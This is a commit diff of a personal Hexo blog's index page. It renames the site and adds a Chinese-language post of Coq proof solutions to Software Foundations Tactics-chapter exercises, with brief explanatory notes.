


==== commit 2a7593ae: "Site updated: 2024-04-03 17:53:08" ====
--- a/index.html
+++ b/index.html
@@ -21,9 +21,9 @@
   </script>
 
   <meta property="og:type" content="website">
-<meta property="og:title" content="Hexo">
+<meta property="og:title" content="Pudding&#39;s Dinning Hall">
 <meta property="og:url" content="http://example.com/index.html">
-<meta property="og:site_name" content="Hexo">
+<meta property="og:site_name" content="Pudding&#39;s Dinning Hall">
 <meta property="og:locale">
 <meta property="article:author" content="Putinspudding">
 <meta name="twitter:card" content="summary">
@@ -41,7 +41,7 @@
   };
 </script>
 
-  <title>Hexo</title>
+  <title>Pudding's Dinning Hall</title>
   
 
 
@@ -92,7 +92,7 @@
 
     <a href="/" class="brand" rel="start">
       <span class="logo-line-before"><i></i></span>
-      <h1 class="site-title">Hexo</h1>
+      <h1 class="site-title">Pudding's Dinning Hall</h1>
       <span class="logo-line-after"><i></i></span>
     </a>
   </div>
@@ -150,7 +150,7 @@
   
   
   <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh">
-    <link itemprop="mainEntityOfPage" href="http://example.com/2023/05/26/2013-PlaidCTF-ropasaurusrex-WP/">
+    <link itemprop="mainEntityOfPage" href="http://example.com/2024/04/03/SF-Tactics/">
 
     <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
       <meta itemprop="image" content="/images/avatar.gif">
@@ -159,7 +159,159 @@
     </span>
 
     <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
-      <meta itemprop="name" content="Hexo">
+      <meta itemprop="name" content="Pudding's Dinning Hall">
+    </span>
+      <header class="post-header">
+        <h2 class="post-title" itemprop="name headline">
+          
+            <a href="/2024/04/03/SF-Tactics/" class="post-title-link" itemprop="url">SF-Tactics</a>
+        </h2>
+
+        <div class="post-meta">
+            <span class="post-meta-item">
+              <span class="post-meta-item-icon">
+                <i class="far fa-calendar"></i>
+              </span>
+              <span class="post-meta-item-text">Posted on</span>
+              
+
+              <time title="Created: 2024-04-03 14:29:00 / Modified: 17:52:46" itemprop="dateCreated datePublished" datetime="2024-04-03T14:29:00+08:00">2024-04-03</time>
+            </span>
+
+          
+
+        </div>
+      </header>
+
+    
+    
+    
+    <div class="post-body" itemprop="articleBody">
+
+      
+          <h1 id="Tactics（上）"><a href="#Tactics（上）" class="headerlink" title="Tactics（上）"></a>Tactics（上）</h1><p>在写SF练习答案的时候顺便水点博客<br>答案只能保证正确，不保证是最简单的<br>不写主观题</p>
+<h3 id="练习：2-星-standard-optional-silly-ex"><a href="#练习：2-星-standard-optional-silly-ex" class="headerlink" title="练习：2 星, standard, optional (silly_ex)"></a>练习：2 星, standard, optional (silly_ex)</h3><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Theorem</span> silly_ex :</span><br><span class="line">     (<span class="keyword">forall</span> n, evenb n = true -&gt; oddb (S n) = true) -&gt;</span><br><span class="line">     evenb <span class="number">4</span> = true -&gt;</span><br><span class="line">     oddb <span class="number">3</span> = true.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> eq1 eq2.</span><br><span class="line">  <span class="built_in">apply</span> eq1. <span class="built_in">apply</span> eq2.  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
+
+<h3 id="练习：3-星-standard-apply-exercise1"><a href="#练习：3-星-standard-apply-exercise1" class="headerlink" title="练习：3 星, standard (apply_exercise1)"></a>练习：3 星, standard (apply_exercise1)</h3><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Theorem</span> rev_exercise1 : <span class="keyword">forall</span> (l l&#x27; : list nat),</span><br><span class="line">     l = rev l&#x27; -&gt;</span><br><span class="line">     l&#x27; = rev l.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> l l&#x27; eq1.</span><br><span class="line">  <span class="built_in">rewrite</span> -&gt; eq1.</span><br><span class="line">  <span class="keyword">Search</span> rev.</span><br><span class="line">  <span class="built_in">symmetry</span>.</span><br><span class="line">  <span class="built_in">apply</span> (rev_involutive nat).</span><br><span class="line">  <span class="comment">(* rev_involutive: </span></span><br><span class="line"><span class="comment">        forall (X : Type) (l : list X), rev (rev l) = l *)</span></span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
+
+<p>上文第9行的 nat 可加可不加，coq 可以自动推断 Type 是 nat。</p>
+<h3 id="练习：3-星-standard-optional-apply-with-exercise"><a href="#练习：3-星-standard-optional-apply-with-exercise" class="headerlink" title="练习：3 星, standard, optional (apply_with_exercise)"></a>练习：3 星, standard, optional (apply_with_exercise)</h3><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Example</span> trans_eq_exercise : <span class="keyword">forall</span> (n m o p : nat),</span><br><span class="line">     m = (minustwo o) -&gt;</span><br><span class="line">     (n + p) = m -&gt;</span><br><span class="line">     (n + p) = (minustwo o).</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> n m o p eq1 eq2.</span><br><span class="line">  <span class="built_in">apply</span> trans_eq <span class="built_in">with</span> (m).</span><br><span class="line">  <span class="built_in">apply</span> eq2. <span class="built_in">apply</span> eq1. <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
+
+<h3 id="练习：3-星-standard-injection-ex3"><a href="#练习：3-星-standard-injection-ex3" class="headerlink" title="练习：3 星, standard (injection_ex3)"></a>练习：3 星, standard (injection_ex3)</h3><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Example</span> injection_ex3 : <span class="keyword">forall</span> (X : <span class="keyword">Type</span>) (x y z : X) (l j : list X),</span><br><span class="line">  x :: y :: l = z :: j -&gt;</span><br><span class="line">  j = z :: l -&gt;</span><br><span class="line">  x = y.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> X x y z l j.</span><br><span class="line">  <span class="built_in">intros</span> H1 H2.</span><br><span class="line">  <span class="built_in">injection</span> H1 <span class="built_in">as</span> H1&#x27; H1&#x27;&#x27;.</span><br><span class="line">  <span class="built_in">rewrite</span> H1&#x27;.</span><br><span class="line">  <span class="built_in">rewrite</span> &lt;- H1&#x27;&#x27; <span class="built_in">in</span> H2.</span><br><span class="line">  <span class="built_in">injection</span> H2 <span class="built_in">as</span> H2&#x27;.</span><br><span class="line">  <span class="built_in">symmetry</span>.</span><br><span class="line">  <span class="built_in">apply</span> H2&#x27;.</span><br><span class="line">  <span class="keyword">Qed</span>.  </span><br></pre></td></tr></table></figure>
+
+<p>另一种实现（使用apply with（实际上写起来没什么差别）：</p>
+<figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Example</span> injection_ex3 : <span class="keyword">forall</span> (X : <span class="keyword">Type</span>) (x y z : X) (l j : list X),</span><br><span class="line">  x :: y :: l = z :: j -&gt;</span><br><span class="line">  j = z :: l -&gt;</span><br><span class="line">  x = y.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> X x y z l j.</span><br><span class="line">  <span class="built_in">intros</span> H1 H2.</span><br><span class="line">  <span class="built_in">injection</span> H1 <span class="built_in">as</span> H1&#x27; H1&#x27;&#x27;.</span><br><span class="line">  <span class="built_in">rewrite</span> &lt;- H1&#x27;&#x27; <span class="built_in">in</span> H2.</span><br><span class="line">  <span class="built_in">injection</span> H2 <span class="built_in">as</span> H2&#x27;.</span><br><span class="line">  <span class="built_in">apply</span> trans_eq <span class="built_in">with</span> (z).</span><br><span class="line">  <span class="built_in">apply</span> H1&#x27;. <span class="built_in">symmetry</span>. <span class="built_in">apply</span> H2&#x27;.</span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
+
+<h3 id="练习：1-星-standard-discriminate-ex3"><a href="#练习：1-星-standard-discriminate-ex3" class="headerlink" title="练习：1 星, standard (discriminate_ex3)"></a>练习：1 星, standard (discriminate_ex3)</h3><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Example</span> discriminate_ex3 :</span><br><span class="line">  <span class="keyword">forall</span> (X : <span class="keyword">Type</span>) (x y z : X) (l j : list X),</span><br><span class="line">    x :: y :: l = [] -&gt;</span><br><span class="line">    x = z.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> X x y z l j.</span><br><span class="line">  <span class="built_in">intros</span> H.</span><br><span class="line">  <span class="built_in">discriminate</span> H.</span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
+
+<h3 id="练习：2-星-standard-eqb-true"><a href="#练习：2-星-standard-eqb-true" class="headerlink" title="练习：2 星, standard (eqb_true)"></a>练习：2 星, standard (eqb_true)</h3><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Theorem</span> eqb_true : <span class="keyword">forall</span> n m,</span><br><span class="line">    n =? m = true -&gt; n = m.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> n.</span><br><span class="line">  <span class="built_in">induction</span> n <span class="built_in">as</span> [].</span><br><span class="line">  - <span class="built_in">destruct</span> m <span class="built_in">as</span>[].</span><br><span class="line">  ++ <span class="built_in">reflexivity</span>.</span><br><span class="line">  ++ <span class="built_in">discriminate</span>.</span><br><span class="line">  - <span class="built_in">destruct</span> m <span class="built_in">as</span>[|<span class="type">m</span>&#x27;].</span><br><span class="line">  ++ <span class="built_in">discriminate</span>.</span><br><span class="line">  ++ <span class="built_in">intros</span> H.</span><br><span class="line">    <span class="built_in">f_equal</span>.</span><br><span class="line">    <span class="built_in">simpl</span> <span class="built_in">in</span> H.</span><br><span class="line">    <span class="built_in">apply</span> IHn <span class="built_in">in</span> H.</span><br><span class="line">    <span class="built_in">apply</span> H.</span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
+
+<p>主要是我一开始没看懂上面例题在做什么，intros m n 之后最后一个结论证不出来，应该只intro n，之后 m 是 forall m，所以可以随意取值（应该是这个道理？）。</p>
+<h3 id="练习：3-星-standard-recommended-plus-n-n-injective"><a href="#练习：3-星-standard-recommended-plus-n-n-injective" class="headerlink" title="练习：3 星, standard, recommended (plus_n_n_injective)"></a>练习：3 星, standard, recommended (plus_n_n_injective)</h3><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Theorem</span> plus_n_n_injective : <span class="keyword">forall</span> n m,</span><br><span class="line">     n + n = m + m -&gt;</span><br><span class="line">     n = m.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> n. <span class="built_in">induction</span> n <span class="built_in">as</span> [| <span class="type">n</span>&#x27;].</span><br><span class="line">  - <span class="built_in">destruct</span> m <span class="built_in">as</span>[].</span><br><span class="line">    <span class="built_in">simpl</span>. <span class="built_in">reflexivity</span>.</span><br><span class="line">    <span class="built_in">discriminate</span>.</span><br><span class="line">  - <span class="built_in">destruct</span> m <span class="built_in">as</span>[].</span><br><span class="line">    <span class="built_in">discriminate</span>.</span><br><span class="line">    <span class="built_in">intros</span> eq.</span><br><span class="line">    <span class="built_in">simpl</span> <span class="built_in">in</span> eq.</span><br><span class="line">    <span class="built_in">apply</span> S_injective&#x27; <span class="built_in">in</span> eq.</span><br><span class="line">    <span class="built_in">rewrite</span> &lt;-plus_n_Sm <span class="built_in">in</span> eq.</span><br><span class="line">    <span class="built_in">rewrite</span> &lt;-plus_n_Sm <span class="built_in">in</span> eq.</span><br><span class="line">    <span class="built_in">apply</span> S_injective&#x27; <span class="built_in">in</span> eq.</span><br><span class="line">    <span class="built_in">f_equal</span>.</span><br><span class="line">    <span class="built_in">apply</span> IHn&#x27; <span class="built_in">in</span> eq.</span><br><span class="line">    <span class="built_in">apply</span> eq.</span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
+<p>主要就是使用前面的S_injective证明 Sn 单射之后把 <code>S (n&#39; + S n&#39;)</code> 转化为 <code>n&#39; + S n&#39;</code> 再用 <code>plus_n_Sm</code> 就行。</p>
+<h3 id="练习：3-星-standard-recommended-gen-dep-practice"><a href="#练习：3-星-standard-recommended-gen-dep-practice" class="headerlink" title="练习：3 星, standard, recommended (gen_dep_practice)"></a>练习：3 星, standard, recommended (gen_dep_practice)</h3><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Theorem</span> nth_error_after_last: <span class="keyword">forall</span> (n : nat) (X : <span class="keyword">Type</span>) (l : list X),</span><br><span class="line">     length l = n -&gt;</span><br><span class="line">     nth_error l n = None.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> n X l.</span><br><span class="line">  <span class="built_in">generalize</span> <span class="built_in">dependent</span> l.</span><br><span class="line">  <span class="built_in">induction</span> n <span class="built_in">as</span> [].</span><br><span class="line">  - <span class="built_in">destruct</span> l.</span><br><span class="line">    <span class="built_in">reflexivity</span>.</span><br><span class="line">    <span class="built_in">discriminate</span>.</span><br><span class="line">  - <span class="built_in">destruct</span> l.</span><br><span class="line">    <span class="built_in">discriminate</span>.</span><br><span class="line">    <span class="built_in">intros</span> H.</span><br><span class="line">    <span class="built_in">simpl</span>.</span><br><span class="line">    <span class="built_in">simpl</span> <span class="built_in">in</span> H.</span><br><span class="line">    <span class="built_in">apply</span> S_injective <span class="built_in">in</span> H.</span><br><span class="line">    <span class="built_in">apply</span> IHn <span class="built_in">in</span> H.</span><br><span class="line">    <span class="built_in">apply</span> H.</span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
+
+<p>未完待续</p>
+
+      
+    </div>
+
+    
+    
+    
+      <footer class="post-footer">
+        <div class="post-eof"></div>
+      </footer>
+  </article>
+  
+  
+  
+
+      
+  
+  
+  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh">
+    <link itemprop="mainEntityOfPage" href="http://example.com/2023/06/01/Nginx/">
+
+    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
+      <meta itemprop="image" content="/images/avatar.gif">
+      <meta itemprop="name" content="Putinspudding">
+      <meta itemprop="description" content="">
+    </span>
+
+    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
+      <meta itemprop="name" content="Pudding's Dinning Hall">
+    </span>
